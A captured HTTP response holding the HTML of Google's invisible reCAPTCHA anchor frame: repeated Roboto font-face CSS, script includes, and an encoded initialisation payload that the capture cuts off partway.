request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdA9UQfAAAAALJgvvoIEVoYJ9UxWkqI_6p1-Pyo&co=aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=344iz4n4nf8x
body_size: 48649
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="x5JPK3b0b4kpVOEfAf9Uwg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="x5JPK3b0b4kpVOEfAf9Uwg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="x5JPK3b0b4kpVOEfAf9Uwg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22azhudUHDsi/Djk/Cn8K9wrHCkmfDp8OdTcKhZ8O9FTYbwroxJE8Lwq44wq3Cg8ObwqJtR1fDucO5wpvCsVXDt8OlwpRfeMOwwqBUGcOMaz/CuQV8wr1lRnHDuD7CmTnCmsOtP8KhC27DrMOZwrLDjkZTw4bCjcOWwqXCqMOnV8KTHUldN8Kfw7hoDCbCpVXCtHbDrcOpM10mwplyUAFpeMKmwpXCvsOIQVDCnxUtWCwIKn/DlXQILDbDlXzDqBp2Nl/Cu8OUwqLDqsKIwpTCoXUYw5LCpcKEwpcIN8OqV8K9w7AFw4Rcw6HDtsOFwphYH1NPe8KLWhMow755wpZ5filrQQ7CulDCtcKXwrJSOC8fwpfCqsOYw4ojw5DCh8OMwqowWsOGfmrDlgQmUHLDiHjDhsO/wq0xwoJMKSR7wofCniplR1lhSMORw4jDqirDkMOAO8OBFRZWQ2DCiGTCvsOyw7DCiwnClcK/K8KUw6cmw4XDnsOIw7xTL8OnFcOdw5DCrCVfJwfDjBzCsG/[base64]/wpNvV8OkwqjCqQwrwrNRCT5SwpvCimLDrsK9RMOjw5jDozokbgnDmTZGbFbDrFhWw6IsV8OBwrNnUMKewoobwr4EBcK0JcK7w6XDtsKvwpQTLn3DjkHCm1QzRVIAw6oOwoTCoMKbw6Q9Z8Oow5PCvAnCgSnDhnzCjcKpwo9Aw4bDmsOPV8ORd8KZwosPwr4zDC/DsMO3wpvCosKVG13Dt8K4wrnDlh0Lw6Erw6U8w5FpD2hHw73Dr8KRWy5Kw59bfTRAKsKHQsOrwqcmT3PDrcObUGTCsm0oM8OzAVDCicOtIsKbSDBCelLDvMKze2ROw5HClhTCmsOfCRvDrcKKNG5kw7Bdwo8Xw5UKw4NnYMOWMU/Dm8KjJMOMD2tbwp/DtyPCjMOtw7VJw4wLRMOLw7Rgw5tQwrrDtcOKwpUqHnFjw6nDg8KGfsKLcgDCti9EwrHCk8K0w6A9HB55w73DjMOufSFMwrHDqsKrd8Oow6rDs29kdWLCh8ONf8K/w53DpCjCssOrwqLCmcOBfEJxVcKmwo8mwo7CosKywq/CmAzDjsKlwo8basOQwqB4AMKXwph0McKhPcKDw4ZxPsKbJ8ONwoTDk2Uxw4pAwp0hwpEDBMOyw61mwrkxw4N8wpTCjMOjwqJeOF/DocKfw68hcMKEw74GwqoHw73CnnXChX1awqTDocOtw4JEw7MxA8KQXcKIw6rDqDnCnFLDoS/Dt8KAaMOHXcKrAcKEG8Ouw7EIw7LCicKkw5TCk8Osw4XCr8OdaRwHw41VVMOAJhnDlsKOU1XCqkBjfcK3OcK3WMKCwppYw6wFw6BuwqRVJnYoSB/CiFArwpvDgMKKWnTDlRjDv8OZw5ZSwq3DrmHDh8ODP8KzFCYjHsOkWsKtFhHDkTrDrkx6RMOEw4rDoMK4wqLDvxHDmsOQw7jDn2vCtC9mw7gHw5IuwqRGw7LDr8KGw6LDvcOxwr8aESMkI1TCrcOswroJd8KIcyEWw4wNw4/DisO8wqU0w612wo/ClMOxwoHCicO7w5omN07DqkjCu1k5w6Azw5RUwpnDrW4Mwp85QsKZVcOwwozCiCxMBMKXAsOHwrBYw6htw6QOw6TDrXcRwq1EawlBMcKua8OqwrXDn0hBc8OoAEVuPGp/GTQ6w6DCksOtw65PwrVjVB86a8KMw69Lw58MwpjCiQNAw4TDt34Uw77CrAAFMzkeTihfTgNgw5EdTMKrasKPEB7DiQLCusKow51LbhXChRlWwp/Cu8OQwp7CqsKmwoLCqsOfw4tdw5bCtwrDgMKwTsO/w5x2w55+wrgNLsOeFkTDsyMpw4nDtMOiFgHCrS4fwpsTJ8KkwrbDkBzDssKnKg/CucKKf3/CncOkHhXDmiXDjT57ZcKUw4h7wrPDkS7CtcKtwpPDtMKZc8OQwrVrwprDi8OEwoN6w7fCqcKoWsOBw4gLUsOHcBomw77CmcK5w74bEnnDvUvCqSlHaSJBw4fClMOhwo/DrsOsVsKKw4LDtU4lLcKhwrl4w5zCi8K6Pk/DvsKEw7PDgQ0nw7TCom1TwoN/DcK4w6gPD8OPV8K2N8OSOsOvw7fDixjDrMKzU3QLEV7Dq8KcccKBCnAWQxwHw5dTwrN2WcOAw4I0ZjF6I8Owe8OPw7/DhnTCl8O1wpnCvxjDsTPDvcOMIMOowoQQQcKIX8OpNBzDtsKTw4PDm2BLwoHDgcKHXhzDnMK4wpTCvyjDk8KzblICw5B/CsO8wqMcw73DlhbDihceUcOcwqgIFcKWS0nChiFLw4TCh8OzD8KcwoXConjDhcO3IgzClw/[base64]/CigtHw7NjMsO+wqIcwq94MsKiTXIUMSo+T8KFFSQCK8Odw61TCAzDh0DCojsaUTcvw6TCtMKgb8K6w756GMKnwoMATjzCsmPClWx/wpZjw4bCtwLCtcKxw4jDsDrCjGzCnB4dIcONcsKZwokgRGjDvsKgbMKZwp3ClyIhw47DicKXQiViw4Y6VsK3w69lw5PDvwTDgHfDgGrDsgo5woFsIA7CjFfDg8Krw6FEXBrDuMKWVTYDw6LDm8Kpw7vDlixTccKqwrBVw543JcOJNsO/Q8K5wpEXDsKdM8K8b8KnwpjCgsKoUDYxdTpDHQR0wr8/wpvDssKVT8OmYSDDgMKsQUgIWcOZHMOVw57CssKCNhBmw6fCsw7DnjLCm8OgwoXDkkJuw4MYAQbCtkvDgcOTwoR6LSw6Fx7DhlrDvDzCh8KLccKbwpDCiAoTwp7CiMKDbsKcCcO/[base64]/DjFjDnFfCocOkwrbDjAkEVcK3w6kze8K7eSHCvnHClcKHwqddwrDDnnnCv8OwS0Mbw5jDo8One8KRBcOCwpjCkW/[base64]/d0MIccOZWsOZwoTClTvDjwnDncODZ1t/bsKXWXImw6IHBDdawpcTwrLCi8Kjw6zDpcOjWxJyw7PCuMKyw553K8O6MybCq8Kkw50nw5V8bB/Dh8KlOiB6dwzCsj7DhjMKw6RQwp0IDMKPwplYf8KWw5wuVMKGw5NQAAhFEQchwofDnidMbFbCiyMCBMK2C3IKAxtLb1UmM8Opw4XDusK0w4lVwqIdT8O8ZsOdwosOwpfDvcOICAQgKi/DrcOFw6JkNsOuwqXCgVtxw5